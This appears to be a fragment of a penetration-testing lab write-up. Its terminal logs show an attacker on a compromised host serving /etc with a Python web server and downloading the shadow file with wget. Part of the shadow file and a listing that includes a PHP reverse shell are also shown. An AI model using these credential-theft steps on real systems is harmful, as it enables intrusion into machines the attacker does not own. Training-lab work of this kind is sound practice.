 ┌──(kali㉿kali)-[/media/sf_share/pawntilldawn/10.150.150.18]
└─$ wget http://10.150.150.18:1243/shadow
--2024-10-25 15:07:39--  http://10.150.150.18:1243/shadow
Connecting to 10.150.150.18:1243... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1129 (1.1K) [application/octet-stream]
Saving to: ‘shadow’
shadow                       100%[==============================================>]   1.10K  --.-KB/s    in 0s
2024-10-25 15:08:14 (26.5 MB/s) - ‘shadow’ saved [1129/1129]
┌──(kali㉿kali)-[/media/sf_share/pawntilldawn/10.150.150.18]
└─$ ls
php-reverse-shell.php  scan.html  scan.xml  shadow  writeup
┌──(kali㉿kali)-[/media/sf_share/pawntilldawn/10.150.150.18]
└─$
mail:*:18474:0:99999:7:::
news:*:18474:0:99999:7:::
uucp:*:18474:0:99999:7:::
proxy:*:18474:0:99999:7:::
www-data:*:18474:0:99999:7:::
backup:*:18474:0:99999:7:::
list:*:18474:0:99999:7:::
irc:*:18474:0:99999:7:::
gnats:*:18474:0:99999:7:::
nobody:*:18474:0:99999:7:::
systemd-network:*:18474:0:99999:7:::
systemd-resolve:*:18474:0:99999:7:::
systemd-timesync:*:18474:0:99999:7:::
messagebus:*:18474:0:99999:7:::
syslog:*:18474:0:99999:7:::
_apt:*:18474:0:99999:7:::
tss:*:18474:0:99999:7:::
uuidd:*:18474:0:99999:7:::
tcpdump:*:18474:0:99999:7:::
landscape:*:18474:0:99999:7:::
pollinate:*:18474:0:99999:7:::
sshd:*:18579:0:99999:7:::
systemd-coredump:!!:18579::::::
snare:
86:0:99999:7:::
lxd:!:18579::::::
www-data@snare:/home/snare$ cd /etc
cd /etc
www-data@snare:/etc$ /usr/bin/python3 -m http.server 1243
/usr/bin/python3 -m http.server 1243
Serving HTTP on 0.0.0.0 port 1243 (http://0.0.0.0:1243/) ...
- - [25/Oct/2024 15:08:14] "GET /shadow HTTP/1.1" 200 -